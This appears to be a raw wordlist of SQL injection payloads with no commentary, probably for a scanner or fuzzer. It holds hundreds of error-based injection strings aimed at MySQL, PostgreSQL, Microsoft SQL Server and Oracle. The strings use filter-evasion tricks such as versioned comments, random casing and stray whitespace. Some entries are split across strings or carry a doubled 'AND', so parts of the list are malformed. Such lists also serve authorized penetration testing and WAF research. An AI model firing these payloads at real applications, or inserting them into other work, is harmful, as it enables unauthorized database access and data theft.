"x*!50000AND*(*!50000SELECT*6059*!50000FROM*(*!50000SELECT**!50000COUNT*(*),*!50000CONCAT*(~,(*!50000SELECT*(ELT(6059=6059,1))),~,FLOOR(RAND(0)*2))x*!50000FROM*INFORMATION_SCHEMA.PLUGINS*!50000GROUP**!50000BY*x)a)", "x) AND AND**(SELECT**7023**FROM(SELECT**COUNT(*),CONCAT(~,(SELECT**(ELT(7023=7023,1))),~,FLOOR(RAND(0)*2))x**FROM**INFORMATION_SCHEMA.PLUGINS**GROUP**BY**x)a)", "x) AND *!50000AND*(*!50000SELECT*4311*!50000FROM*(*!50000SELECT**!50000COUNT*(*),*!50000CONCAT*(~,(*!50000SELECT*(ELT(4311=4311,1))),~,FLOOR(RAND(0)*2))x*!50000FROM*INFORMATION_SCHEMA.PLUGINS*!50000GROUP**!50000BY*x)a)", "x AND AND**(SELECT**6845**FROM(SELECT**COUNT(*),CONCAT(~,(SELECT**(ELT(6845=6845,1))),~,FLOOR(RAND(0)*2))x**FROM**INFORMATION_SCHEMA.PLUGINS**GROUP**BY**x)a)", "x AND *!50000AND*(*!50000SELECT*1015*!50000FROM*(*!50000SELECT**!50000COUNT*(*),*!50000CONCAT*(~,(*!50000SELECT*(ELT(1015=1015,1))),~,FLOOR(RAND(0)*2))x*!50000FROM*INFORMATION_SCHEMA.PLUGINS*!50000GROUP**!50000BY*x)a)", "x) AND AND**(SELECT**4034**FROM(SELECT**COUNT(*),CONCAT(~,(SELECT**(ELT(4034=4034,1))),~,FLOOR(RAND(0)*2))x**FROM**INFORMATION_SCHEMA.PLUGINS**GROUP**BY**x)a)", "x) AND *!50000AND*(*!50000SELECT*1710*!50000FROM*(*!50000SELECT**!50000COUNT*(*),*!50000CONCAT*(~,(*!50000SELECT*(ELT(1710=1710,1))),~,FLOOR(RAND(0)*2))x*!50000FROM*INFORMATION_SCHEMA.PLUGINS*!50000GROUP**!50000BY*x)a)", "x AND AND**(SELECT**8650**FROM(SELECT**COUNT(*),CONCAT(~,(SELECT**(ELT(8650=8650,1))),~,FLOOR(RAND(0)*2))x**FROM**INFORMATION_SCHEMA.PLUGINS**GROUP**BY**x)a)", "x AND *!50000AND*(*!50000SELECT*5610*!50000FROM*(*!50000SELECT**!50000COUNT*(*),*!50000CONCAT*(~,(*!50000SELECT*(ELT(5610=5610,1))),~,FLOOR(RAND(0)*2))x*!50000FROM*INFORMATION_SCHEMA.PLUGINS*!50000GROUP**!50000BY*x)a)", "x))AND**(SELECT**10295**FROM(SELECT**COUNT(*),CONCAT(~,(SELECT**(ELT(10295=10295,1))),~,FLOOR(RAND(0)*2))x**FROM**INFORMATION_SCHEMA.PLUGINS**GROUP**BY**x)a) AND ((9301=9301", "x))*!50000AND*(*!50000SELECT*5643*!50000FROM*(*!50000SELECT**!50000COUNT*(*),*!50000CONCAT*(~,(*!50000SELECT*(ELT(5643=5643,1))),~,FLOOR(RAND(0)*2))x*!50000FROM*INFORMATION_SCHEMA.PLUGINS*!50000GROUP**!50000BY*x)a) AND ((10331=10331", "x))AND**(SELECT**5052**FROM(SELECT**COUNT(*),CONCAT(~,(SELECT**(ELT(5052=5052,1))),~,FLOOR(RAND(0)*2))x**FROM**INFORMATION_SCHEMA.PLUGINS**GROUP**BY**x)a) AND ((sJMeD1Na=sJMeD1Na", "x))*!50000AND*(*!50000SELECT*2110*!50000FROM*(*!50000SELECT**!50000COUNT*(*),*!50000CONCAT*(~,(*!50000SELECT*(ELT(2110=2110,1))),~,FLOOR(RAND(0)*2))x*!50000FROM*INFORMATION_SCHEMA.PLUGINS*!50000GROUP**!50000BY*x)a) AND ((ulKU8LO3=ulKU8LO3", "x)AND**(SELECT**4385**FROM(SELECT**COUNT(*),CONCAT(~,(SELECT**(ELT(4385=4385,1))),~,FLOOR(RAND(0)*2))x**FROM**INFORMATION_SCHEMA.PLUGINS**GROUP**BY**x)a) AND (2KfGLqJT LIKE 2KfGLqJT", "x)*!50000AND*(*!50000SELECT*4771*!50000FROM*(*!50000SELECT**!50000COUNT*(*),*!50000CONCAT*(~,(*!50000SELECT*(ELT(4771=4771,1))),~,FLOOR(RAND(0)*2))x*!50000FROM*INFORMATION_SCHEMA.PLUGINS*!50000GROUP**!50000BY*x)a) AND (M8m85F0q LIKE M8m85F0q", "xAND**(SELECT**1585**FROM(SELECT**COUNT(*),CONCAT(~,(SELECT**(ELT(1585=1585,1))),~,FLOOR(RAND(0)*2))x**FROM**INFORMATION_SCHEMA.PLUGINS**GROUP**BY**x)a) AND v1q5j4ZC LIKE v1q5j4ZC", "x*!50000AND*(*!50000SELECT*6132*!50000FROM*(*!50000SELECT**!50000COUNT*(*),*!50000CONCAT*(~,(*!50000SELECT*(ELT(6132=6132,1))),~,FLOOR(RAND(0)*2))x*!50000FROM*INFORMATION_SCHEMA.PLUGINS*!50000GROUP**!50000BY*x)a) AND zWpYjb7w LIKE zWpYjb7w", "xAND**(SELECT**4881**FROM(SELECT**COUNT(*),CONCAT(~,(SELECT**(ELT(4881=4881,1))),~,FLOOR(RAND(0)*2))x**FROM**INFORMATION_SCHEMA.PLUGINS**GROUP**BY**x)a)#", "x*!50000AND*(*!50000SELECT*3256*!50000FROM*(*!50000SELECT**!50000COUNT*(*),*!50000CONCAT*(~,(*!50000SELECT*(ELT(3256=3256,1))),~,FLOOR(RAND(0)*2))x*!50000FROM*INFORMATION_SCHEMA.PLUGINS*!50000GROUP**!50000BY*x)a)#", "x AND AND**5029=CAST(~||(SELECT**(CASE**WHEN**(5029=5029)**THEN**1**ELSE**0**END))text||~**AS**NUMERIC)", "x AND and**1121=CASt(~||(selEcT**(cASE**whEn**(1121=1121)**ThEN**1**ELsE**0**eND))TeXt||~**As**NUmeRiC)", "xAND**4611=CAST(~||(SELECT**(CASE**WHEN**(4611=4611)**THEN**1**ELSE**0**END))text||~**AS**NUMERIC)", "xaND**4058=cASt(~||(select**(cAsE**WHen**(4058=4058)**tHEN**1**eLSe**0**eND))text||~**AS**numerIC)", "x) AND AND**1918=CAST(~||(SELECT**(CASE**WHEN**(1918=1918)**THEN**1**ELSE**0**END))text||~**AS**NUMERIC)", "x) AND AND**4159=cAst(~||(SeleCt**(CASE**whEN**(4159=4159)**thEN**1**eLSE**0**end))TExt||~**AS**nUMERiC)", "x AND AND**5569=CAST(~||(SELECT**(CASE**WHEN**(5569=5569)**THEN**1**ELSE**0**END))text||~**AS**NUMERIC)", "x AND AND**8002=cast(~||(SeLECt**(CaSE**whEN**(8002=8002)**tHEN**1**elSe**0**END))TExt||~**As**numErIc)", "x) AND AND**9948=CAST(~||(SELECT**(CASE**WHEN**(9948=9948)**THEN**1**ELSE**0**END))text||~**AS**NUMERIC)", "x) AND AnD**5190=CAsT(~||(SELeCt**(CASe**wHeN**(5190=5190)**Then**1**ELSe**0**enD))TEXt||~**as**nUmerIc)", "x AND AND**6617=CAST(~||(SELECT**(CASE**WHEN**(6617=6617)**THEN**1**ELSE**0**END))text||~**AS**NUMERIC)", "x AND AND**2820=casT(~||(sElEct**(cAse**whEn**(2820=2820)**ThEn**1**ELse**0**End))TexT||~**aS**numErIc)", "x))AND**6214=CAST(~||(SELECT**(CASE**WHEN**(6214=6214)**THEN**1**ELSE**0**END))text||~**AS**NUMERIC) AND ((7125=7125", "x))and**8836=CAst(~||(Select**(Case**wHeN**(8836=8836)**THeN**1**Else**0**enD))TeXt||~**aS**NUmERIC) AND ((10771=10771", "x))AND**7414=CAST(~||(SELECT**(CASE**WHEN**(7414=7414)**THEN**1**ELSE**0**END))text||~**AS**NUMERIC) AND ((mut2x6zy=mut2x6zy", "x))ANd**1672=cAsT(~||(SeLect**(CaSE**when**(1672=1672)**TheN**1**ELsE**0**EnD))teXt||~**As**nuMerIC) AND ((uiwPY4Om=uiwPY4Om", "x)AND**3111=CAST(~||(SELECT**(CASE**WHEN**(3111=3111)**THEN**1**ELSE**0**END))text||~**AS**NUMERIC) AND (PAY1ZhmK LIKE PAY1ZhmK", "x)and**9679=casT(~||(SeLEcT**(CasE**whEN**(9679=9679)**tHEn**1**eLse**0**eNd))TExt||~**As**NuMeRic) AND (9GEOJU96 LIKE 9GEOJU96", "xAND**8412=CAST(~||(SELECT**(CASE**WHEN**(8412=8412)**THEN**1**ELSE**0**END))text||~**AS**NUMERIC) AND 4cJtVDmc LIKE 4cJtVDmc", "xAND**7023=CaST(~||(sElecT**(CaSE**whEn**(7023=7023)**tHen**1**ElSe**0**eNd))teXT||~**as**numerIc) AND BXMKb3zd LIKE BXMKb3zd", "xAND**5047=CAST(~||(SELECT**(CASE**WHEN**(5047=5047)**THEN**1**ELSE**0**END))text||~**AS**NUMERIC)#", "xaNd**7675=Cast(~||(SELEct**(caSe**When**(7675=7675)**tHeN**1**eLsE**0**eNd))TExt||~**aS**nUmERIc)#", "x AND AND**8326=CAST((~||(SELECT**(CASE**WHEN**(8326=8326)**THEN**1**ELSE**0**END))||~)**AS**INTEGER)", "x AND aND**7766=CAsT((~||(SELecT**(cAse**WhEn**(7766=7766)**tHen**1**elSE**0**End))||~)**As**iNteGeR)", "xAND**9114=CAST((~||(SELECT**(CASE**WHEN**(9114=9114)**THEN**1**ELSE**0**END))||~)**AS**INTEGER)", "xanD**8915=Cast((~||(sElECT**(cASE**When**(8915=8915)**tHEN**1**eLSe**0**END))||~)**AS**INTEgER)", "x) AND AND**9190=CAST((~||(SELECT**(CASE**WHEN**(9190=9190)**THEN**1**ELSE**0**END))||~)**AS**INTEGER)", "x) AND AnD**4220=caST((~||(selECt**(CasE**WheN**(4220=4220)**THEn**1**elSE**0**End))||~)**aS**inTeGER)", "x AND AND**9290=CAST((~||(SELECT**(CASE**WHEN**(9290=9290)**THEN**1**ELSE**0**END))||~)**AS**INTEGER)", "x AND aND**6481=cast((~||(seLecT**(CASe**wHEN**(6481=6481)**ThEN**1**elsE**0**ENd))||~)**aS**IntEGeR)", "x) AND AND**7576=CAST((~||(SELECT**(CASE**WHEN**(7576=7576)**THEN**1**ELSE**0**END))||~)**AS**INTEGER)", "x) AND and**6292=cASt((~||(SElect**(CAsE**WhEn**(6292=6292)**ThEn**1**ELsE**0**END))||~)**aS**inTEGeR)", "x AND AND**8605=CAST((~||(SELECT**(CASE**WHEN**(8605=8605)**THEN**1**ELSE**0**END))||~)**AS**INTEGER)", "x AND aND**2534=cAST((~||(seLEct**(CaSe**WhEN**(2534=2534)**THeN**1**elsE**0**END))||~)**AS**INtEGEr)", "x))AND**10381=CAST((~||(SELECT**(CASE**WHEN**(10381=10381)**THEN**1**ELSE**0**END))||~)**AS**INTEGER) AND ((4081=4081", "x))AnD**8775=casT((~||(seLecT**(CAsE**WheN**(8775=8775)**thEn**1**Else**0**End))||~)**AS**iNtEgER) AND ((8464=8464", "x))AND**3274=CAST((~||(SELECT**(CASE**WHEN**(3274=3274)**THEN**1**ELSE**0**END))||~)**AS**INTEGER) AND ((QolDuIAI=QolDuIAI", "x))AND**3030=Cast((~||(sELEcT**(CASE**whEn**(3030=3030)**tHEn**1**else**0**eNd))||~)**as**inteGer) AND ((WfbwwRAD=WfbwwRAD", "x)AND**4467=CAST((~||(SELECT**(CASE**WHEN**(4467=4467)**THEN**1**ELSE**0**END))||~)**AS**INTEGER) AND (v57lJ4ZJ LIKE v57lJ4ZJ", "x)aNd**4100=CaST((~||(sELEcT**(CASE**wheN**(4100=4100)**tHEN**1**elSe**0**end))||~)**aS**INTegEr) AND (WZouVzeH LIKE WZouVzeH", "xAND**3046=CAST((~||(SELECT**(CASE**WHEN**(3046=3046)**THEN**1**ELSE**0**END))||~)**AS**INTEGER) AND fRdAqKDO LIKE fRdAqKDO", "xAnd**8535=CasT((~||(sELeCt**(CASe**WHEN**(8535=8535)**ThEN**1**ElSE**0**end))||~)**As**InTEger) AND pbexDJuy LIKE pbexDJuy", "xAND**3529=CAST((~||(SELECT**(CASE**WHEN**(3529=3529)**THEN**1**ELSE**0**END))||~)**AS**INTEGER)#", "xaNd**1625=caSt((~||(SeLeCT**(caSe**when**(1625=1625)**THEN**1**ELse**0**End))||~)**as**iNteger)#", "x AND AND**7868**IN**(SELECT**(~ (SELECT**(CASE**WHEN**(7868=7868)**THEN**1**ELSE**0**END)) ~))", "x AND AND6509IN(SELECT(~ (SELECT(CASEWHEN(6509=6509)THEN1ELSE", "0END)) ~))", "xAND**9785**IN**(SELECT**(~ (SELECT**(CASE**WHEN**(9785=9785)**THEN**1**ELSE**0**END)) ~))", "xAND4395", "IN(SELECT(~ (SELECT(CASE	WHEN(4395=4395)THEN1ELSE", "0END)) ~))", "x) AND AND**10599**IN**(SELECT**(~ (SELECT**(CASE**WHEN**(10599=10599)**THEN**1**ELSE**0**END)) ~))", "x) AND AND5679IN(SELECT(~ (SELECT(CASE	WHEN", "(5679=5679)THEN1ELSE0	END)) ~))", "x AND AND**4463**IN**(SELECT**(~ (SELECT**(CASE**WHEN**(4463=4463)**THEN**1**ELSE**0**END)) ~))", "x AND AND9910IN(SELECT(~ (SELECT	(CASEWHEN(9910=9910)THEN1ELSE0END)) ~))", "x) AND AND**5937**IN**(SELECT**(~ (SELECT**(CASE**WHEN**(5937=5937)**THEN**1**ELSE**0**END)) ~))", "x) AND AND	4633IN(SELECT", "(~ (SELECT(CASE	WHEN	(4633=4633)THEN	1ELSE0END)) ~))", "x AND AND**1984**IN**(SELECT**(~ (SELECT**(CASE**WHEN**(1984=1984)**THEN**1**ELSE**0**END)) ~))", "x AND AND2645IN(SELECT(~ (SELECT(CASEWHEN(2645=2645)THEN1ELSE", "0END)) ~))", "x))AND**2708**IN**(SELECT**(~ (SELECT**(CASE**WHEN**(2708=2708)**THEN**1**ELSE**0**END)) ~)) AND ((5645=5645", "x))AND9323	IN(SELECT(~ (SELECT(CASEWHEN	(9323=9323)THEN1ELSE0END)) ~)) AND ((1321=1321", "x))AND**8483**IN**(SELECT**(~ (SELECT**(CASE**WHEN**(8483=8483)**THEN**1**ELSE**0**END)) ~)) AND ((CRVlifMg=CRVlifMg", "x))AND8191IN(SELECT(~ (SELECT(CASE", "WHEN	(8191=8191)THEN1ELSE", "0END)) ~)) AND ((b0grN62z=b0grN62z", "x)AND**5264**IN**(SELECT**(~ (SELECT**(CASE**WHEN**(5264=5264)**THEN**1**ELSE**0**END)) ~)) AND (f3b2XsGf LIKE f3b2XsGf", "x)AND10989IN(SELECT(~ (SELECT(CASEWHEN(10989=10989)", "THEN1ELSE0END)) ~)) AND (LM2YVGXg LIKE LM2YVGXg", "xAND**2730**IN**(SELECT**(~ (SELECT**(CASE**WHEN**(2730=2730)**THEN**1**ELSE**0**END)) ~)) AND X8QjEEoR LIKE X8QjEEoR", "xAND2422IN(SELECT(~ (SELECT(CASEWHEN(2422=2422)THEN1ELSE0", "END)) ~)) AND Avya96I3 LIKE Avya96I3", "xAND**2152**IN**(SELECT**(~ (SELECT**(CASE**WHEN**(2152=2152)**THEN**1**ELSE**0**END)) ~))#", "xAND6695IN	(SELECT(~ (SELECT", "(CASEWHEN(6695=6695)THEN1ELSE0END)) ~))#", "x AND AND**8148=CONVERT(INT,(SELECT**~ (SELECT**(CASE**WHEN**(8148=8148)**THEN**1**ELSE**0**END)) ~))", "x AND AND6580=CONVERT(INT,(SELECT~ (SELECT(CASEWHEN(6580=6580)THEN1	ELSE0END)) ~))", "xAND**5827=CONVERT(INT,(SELECT**~ (SELECT**(CASE**WHEN**(5827=5827)**THEN**1**ELSE**0**END)) ~))", "xAND4358=CONVERT(INT,(SELECT~ (SELECT", "(CASEWHEN(4358=4358)THEN1ELSE0END)) ~))", "x) AND AND**4602=CONVERT(INT,(SELECT**~ (SELECT**(CASE**WHEN**(4602=4602)**THEN**1**ELSE**0**END)) ~))", "x) AND AND2455=CONVERT(INT,(SELECT~ (SELECT(CASEWHEN(2455=2455)THEN1ELSE0END)) ~))", "x AND AND**2636=CONVERT(INT,(SELECT**~ (SELECT**(CASE**WHEN**(2636=2636)**THEN**1**ELSE**0**END)) ~))", "x AND AND7968=CONVERT(INT,(SELECT", "~ (SELECT(CASE", "WHEN(7968=7968)THEN1ELSE0END)) ~))", "x) AND AND**9950=CONVERT(INT,(SELECT**~ (SELECT**(CASE**WHEN**(9950=9950)**THEN**1**ELSE**0**END)) ~))", "x) AND AND	6922=CONVERT(INT,(SELECT~ (SELECT(CASEWHEN(6922=6922)THEN	1ELSE0END)) ~))", "x AND AND**6066=CONVERT(INT,(SELECT**~ (SELECT**(CASE**WHEN**(6066=6066)**THEN**1**ELSE**0**END)) ~))", "x AND AND4233=CONVERT(INT,(SELECT~ (SELECT	(CASEWHEN(4233=4233)	THEN1ELSE0END)) ~))", "x))AND**2365=CONVERT(INT,(SELECT**~ (SELECT**(CASE**WHEN**(2365=2365)**THEN**1**ELSE**0**END)) ~)) AND ((3695=3695", "x))AND3215=CONVERT(INT,(SELECT~ (SELECT(CASEWHEN(3215=3215)THEN1ELSE0END)) ~)) AND ((10117=10117", "x))AND**4684=CONVERT(INT,(SELECT**~ (SELECT**(CASE**WHEN**(4684=4684)**THEN**1**ELSE**0**END)) ~)) AND ((ng2iUzHO=ng2iUzHO", "x))AND10316=CONVERT(INT,(SELECT~ (SELECT(CASEWHEN(10316=10316)THEN1ELSE0	END)) ~)) AND ((BtyGjQQt=BtyGjQQt", "x)AND**3295=CONVERT(INT,(SELECT**~ (SELECT**(CASE**WHEN**(3295=3295)**THEN**1**ELSE**0**END)) ~)) AND (vxTK5odR LIKE vxTK5odR", "x)AND5062=CONVERT(INT,(SELECT~ (SELECT(CASEWHEN(5062=5062)THEN	1ELSE0", "END)) ~)) AND (KUBxp5AY LIKE KUBxp5AY", "xAND**4280=CONVERT(INT,(SELECT**~ (SELECT**(CASE**WHEN**(4280=4280)**THEN**1**ELSE**0**END)) ~)) AND Z9HVBk4H LIKE Z9HVBk4H", "xAND10116=CONVERT(INT,(SELECT~ (SELECT(CASEWHEN(10116=10116)THEN1ELSE0END)) ~)) AND Br5jvbMg LIKE Br5jvbMg", "xAND**4778=CONVERT(INT,(SELECT**~ (SELECT**(CASE**WHEN**(4778=4778)**THEN**1**ELSE**0**END)) ~))#", "xAND6033=CONVERT(INT,(SELECT~ (SELECT(CASEWHEN(6033=6033)THEN1ELSE0END)) ~))#", "x AND AND**6388=CONCAT(~,(SELECT**(CASE**WHEN**(6388=6388)**THEN**1**ELSE**0**END)),~)", "x AND AND1272=CONCAT(~,(SELECT(CASE", "WHEN(1272=1272)THEN", "1ELSE0	END)),~)", "xAND**9009=CONCAT(~,(SELECT**(CASE**WHEN**(9009=9009)**THEN**1**ELSE**0**END)),~)", "xAND5056=CONCAT(~,(SELECT(CASEWHEN(5056=5056)THEN1ELSE0END)),~)", "x) AND AND**4304=CONCAT(~,(SELECT**(CASE**WHEN**(4304=4304)**THEN**1**ELSE**0**END)),~)", "x) AND AND	2040=CONCAT(~,(SELECT(CASEWHEN(2040=2040)THEN1ELSE0END)),~)", "x AND AND**2596=CONCAT(~,(SELECT**(CASE**WHEN**(2596=2596)**THEN**1**ELSE**0**END)),~)", "x AND AND8972=CONCAT(~,(SELECT(CASEWHEN(8972=8972)THEN1ELSE0END)),~)", "x) AND AND**10787=CONCAT(~,(SELECT**(CASE**WHEN**(10787=10787)**THEN**1**ELSE**0**END)),~)", "x) AND AND7041=CONCAT(~,(SELECT(CASEWHEN(7041=7041)THEN1ELSE0END)),~)", "x AND AND**4455=CONCAT(~,(SELECT**(CASE**WHEN**(4455=4455)**THEN**1**ELSE**0**END)),~)", "x AND AND3381=CONCAT(~,(SELECT(CASEWHEN(3381=3381)THEN1ELSE0END)),~)", "x))AND**8481=CONCAT(~,(SELECT**(CASE**WHEN**(8481=8481)**THEN**1**ELSE**0**END)),~) AND ((5401=5401", "x))AND1239=CONCAT(~,(SELECT(CASEWHEN(1239=1239)THEN1ELSE0END)),~) AND ((3730=3730", "x))AND**6989=CONCAT(~,(SELECT**(CASE**WHEN**(6989=6989)**THEN**1**ELSE**0**END)),~) AND ((ANV4UupI=ANV4UupI", "x))AND6757=CONCAT(~,(SELECT(CASEWHEN(6757=6757)", "THEN1", "ELSE0END)),~) AND ((sc4dR8Nt=sc4dR8Nt", "x)AND**5014=CONCAT(~,(SELECT**(CASE**WHEN**(5014=5014)**THEN**1**ELSE**0**END)),~) AND (eeoXYf1L LIKE eeoXYf1L", "x)AND1256=CONCAT(~,(SELECT(CASEWHEN(1256=1256)", "THEN	1ELSE0END)),~) AND (5b10uT8H LIKE 5b10uT8H", "xAND**10243=CONCAT(~,(SELECT**(CASE**WHEN**(10243=10243)**THEN**1**ELSE**0**END)),~) AND Ki61HOWL LIKE Ki61HOWL", "xAND5339=CONCAT(~,(SELECT(CASEWHEN(5339=5339)THEN1ELSE0END)),~) AND gXNlqPBk LIKE gXNlqPBk", "xAND**3298=CONCAT(~,(SELECT**(CASE**WHEN**(3298=3298)**THEN**1**ELSE**0**END)),~)#", "xAND7657=CONCAT(~,(SELECT(CASEWHEN(7657=7657)THEN1ELSE0END)),~)#", "x AND AND**8842=(SELECT**UPPER(XMLType(CHR(60)||CHR(58)||~||(SELECT**(CASE**WHEN**(8842=8842)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(62)))**FROM**DUAL)", "x AND AnD**7185=(seLEcT**UPpEr(XmltyPe(chR(60)||CHR(58)||~||(sELECt**(CASe**when**(7185=7185)**then**1**else**0**END)**fRom**Dual)||~||Chr(62)))**FROM**dUAL)", "xAND**3472=(SELECT**UPPER(XMLType(CHR(60)||CHR(58)||~||(SELECT**(CASE**WHEN**(3472=3472)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(62)))**FROM**DUAL)", "xaND**7364=(Select**UPPeR(xmlTYPE(chr(60)||chr(58)||~||(selEcT**(caSE**WHEn**(7364=7364)**tHEn**1**ElSe**0**enD)**FroM**dUAL)||~||chR(62)))**fRom**dUAL)", "x) AND AND**10381=(SELECT**UPPER(XMLType(CHR(60)||CHR(58)||~||(SELECT**(CASE**WHEN**(10381=10381)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(62)))**FROM**DUAL)", "x) AND aNd**3031=(seleCT**UpPER(XmltyPe(cHr(60)||chR(58)||~||(SELEct**(casE**WHen**(3031=3031)**THEn**1**ElSe**0**eND)**FrOm**dUaL)||~||CHR(62)))**FRoM**dUAl)", "x AND AND**4758=(SELECT**UPPER(XMLType(CHR(60)||CHR(58)||~||(SELECT**(CASE**WHEN**(4758=4758)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(62)))**FROM**DUAL)", "x AND aND**6959=(SelECt**uPpEr(XmLtYpE(chR(60)||Chr(58)||~||(SeLEcT**(CAse**WhEN**(6959=6959)**thEn**1**eLSE**0**ENd)**FROM**dUAL)||~||ChR(62)))**fRoM**DUAL)", "x) AND AND**2658=(SELECT**UPPER(XMLType(CHR(60)||CHR(58)||~||(SELECT**(CASE**WHEN**(2658=2658)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(62)))**FROM**DUAL)", "x) AND anD**8102=(sELEcT**uppeR(xMlTyPe(chr(60)||chR(58)||~||(sELECT**(cAsE**When**(8102=8102)**ThEN**1**ElsE**0**end)**fROm**dUAL)||~||CHR(62)))**frOm**duaL)", "x AND AND**9002=(SELECT**UPPER(XMLType(CHR(60)||CHR(58)||~||(SELECT**(CASE**WHEN**(9002=9002)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(62)))**FROM**DUAL)", "x AND AnD**3808=(seLeCT**uPPER(xmLTYpe(cHr(60)||cHR(58)||~||(sElEct**(caSE**WHEn**(3808=3808)**THeN**1**eLSE**0**eNd)**FrOm**dUAl)||~||CHR(62)))**froM**DuaL)", "x))AND**1517=(SELECT**UPPER(XMLType(CHR(60)||CHR(58)||~||(SELECT**(CASE**WHEN**(1517=1517)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(62)))**FROM**DUAL) AND ((5126=5126", "x))aNd**3178=(SeleCT**UPPeR(xmLTYPe(CHr(60)||cHr(58)||~||(SeLecT**(CaSe**WHeN**(3178=3178)**tHEn**1**ELsE**0**end)**fRom**DUAl)||~||ChR(62)))**frOm**DuAL) AND ((9289=9289", "x))AND**7004=(SELECT**UPPER(XMLType(CHR(60)||CHR(58)||~||(SELECT**(CASE**WHEN**(7004=7004)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(62)))**FROM**DUAL) AND ((VZ6SMLqb=VZ6SMLqb", "x))AnD**4651=(SeLEcT**uPpEr(xMlTYPe(chR(60)||Chr(58)||~||(seLEct**(CaSe**wHEN**(4651=4651)**THEN**1**eLse**0**eNd)**fRoM**dUal)||~||chR(62)))**from**DuAL) AND ((Er5GilrE=Er5GilrE", "x)AND**3754=(SELECT**UPPER(XMLType(CHR(60)||CHR(58)||~||(SELECT**(CASE**WHEN**(3754=3754)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(62)))**FROM**DUAL) AND (f0TrLWgW LIKE f0TrLWgW", "x)And**7953=(SELEct**UppeR(XMltYpE(cHR(60)||CHr(58)||~||(SElEcT**(cAsE**WHEN**(7953=7953)**THEN**1**ELSE**0**END)**From**DuAL)||~||cHr(62)))**FROm**DuaL) AND (QvgVhcPu LIKE QvgVhcPu", "xAND**4818=(SELECT**UPPER(XMLType(CHR(60)||CHR(58)||~||(SELECT**(CASE**WHEN**(4818=4818)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(62)))**FROM**DUAL) AND DWHzJ0I6 LIKE DWHzJ0I6", "xAND**5301=(SElECt**UppeR(XmlTYPe(CHr(60)||cHR(58)||~||(SElect**(caSe**WHeN**(5301=5301)**Then**1**ElsE**0**EnD)**FrOm**DuaL)||~||cHr(62)))**FROM**DUal) AND BCbV9YYc LIKE BCbV9YYc", "xAND**1305=(SELECT**UPPER(XMLType(CHR(60)||CHR(58)||~||(SELECT**(CASE**WHEN**(1305=1305)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(62)))**FROM**DUAL)#", "xAnd**6036=(sELeCt**upPer(xMLtYpe(cHR(60)||chR(58)||~||(SeLecT**(CaSE**WHEn**(6036=6036)**Then**1**elsE**0**End)**froM**DUAl)||~||cHr(62)))**FrOm**DUAL)#", "x AND AND**5044=CTXSYS.DRITHSX.SN(7326,CHR(126)||~||(SELECT**(CASE**WHEN**(5044=5044)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(126))", "x AND aND**4113=CtxSyS.dRiThSX.sN(5986,ChR(126)||~||(sELEcT**(CASe**WhEN**(4113=4113)**THEN**1**ElSe**0**End)**FRoM**DuAl)||~||CHR(126))", "xAND**5798=CTXSYS.DRITHSX.SN(6576,CHR(126)||~||(SELECT**(CASE**WHEN**(5798=5798)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(126))", "xaND**5772=ctXsYS.drithsx.sN(2458,CHr(126)||~||(seleCt**(CAse**whEN**(5772=5772)**THeN**1**eLSE**0**EnD)**fRoM**duAL)||~||ChR(126))", "x) AND AND**3706=CTXSYS.DRITHSX.SN(5472,CHR(126)||~||(SELECT**(CASE**WHEN**(3706=3706)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(126))", "x) AND AnD**8897=ctXSyS.drIthsx.sN(7234,Chr(126)||~||(seLeCT**(caSe**whEn**(8897=8897)**ThEn**1**ElsE**0**END)**fROm**Dual)||~||chR(126))", "x AND AND**8142=CTXSYS.DRITHSX.SN(10988,CHR(126)||~||(SELECT**(CASE**WHEN**(8142=8142)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(126))", "x AND AnD**8407=ctXSyS.driTHSx.sN(7438,ChR(126)||~||(selEcT**(caSe**WhEn**(8407=8407)**tHeN**1**ELSE**0**END)**FROm**duAL)||~||chR(126))", "x) AND AND**1432=CTXSYS.DRITHSX.SN(7207,CHR(126)||~||(SELECT**(CASE**WHEN**(1432=1432)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(126))", "x) AND AnD**3801=CTXSYs.drIthsX.SN(8048,CHr(126)||~||(sElect**(CaSE**WhEn**(3801=3801)**TheN**1**ELSE**0**eND)**froM**dual)||~||chR(126))", "x AND AND**8156=CTXSYS.DRITHSX.SN(8878,CHR(126)||~||(SELECT**(CASE**WHEN**(8156=8156)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(126))", "x AND AND**9850=CTXSys.DritHsX.sn(4755,CHR(126)||~||(seLEcT**(caSe**wheN**(9850=9850)**ThEN**1**eLsE**0**End)**fROM**DuAL)||~||CHR(126))", "x))AND**2086=CTXSYS.DRITHSX.SN(9569,CHR(126)||~||(SELECT**(CASE**WHEN**(2086=2086)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(126)) AND ((5984=5984", "x))aND**9617=ctXSyS.DRItHSx.sN(2297,chR(126)||~||(SELect**(caSe**WhEn**(9617=9617)**THen**1**eLSe**0**eND)**FRom**dUAL)||~||cHr(126)) AND ((6751=6751", "x))AND**1282=CTXSYS.DRITHSX.SN(6188,CHR(126)||~||(SELECT**(CASE**WHEN**(1282=1282)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(126)) AND ((9w2bcc1B=9w2bcc1B", "x))aNd**3256=Ctxsys.drITHsx.sN(5745,ChR(126)||~||(selECt**(case**wHeN**(3256=3256)**THEN**1**elSe**0**eND)**frOM**Dual)||~||chr(126)) AND ((8tgRhYDz=8tgRhYDz", "x)AND**8332=CTXSYS.DRITHSX.SN(2022,CHR(126)||~||(SELECT**(CASE**WHEN**(8332=8332)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(126)) AND (cqyAGS9P LIKE cqyAGS9P", 